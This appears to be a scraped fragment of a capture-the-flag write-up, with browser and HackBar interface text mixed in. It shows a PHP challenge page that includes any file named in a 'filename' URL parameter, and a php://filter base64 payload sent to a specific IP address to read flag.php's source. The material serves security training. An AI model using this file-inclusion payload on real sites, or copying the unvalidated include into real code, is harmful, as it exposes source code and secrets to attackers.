 <?php
highlight_file(__FILE__);
include("./check.php");
if(isset($_GET['filename'])){
$filename = $_GET['filename'];
include($filename);
}
?>
do not hack!
FLAG 高亮全部(A) 区分大小写(C) 匹配变音符号(I) 全词匹配(W) 第 2 项，共找到 2 个匹配项
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other
Load URL http://61.147.171.105:52148/?filename=php://filter/read=convert.base64-encode/resource=flag.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All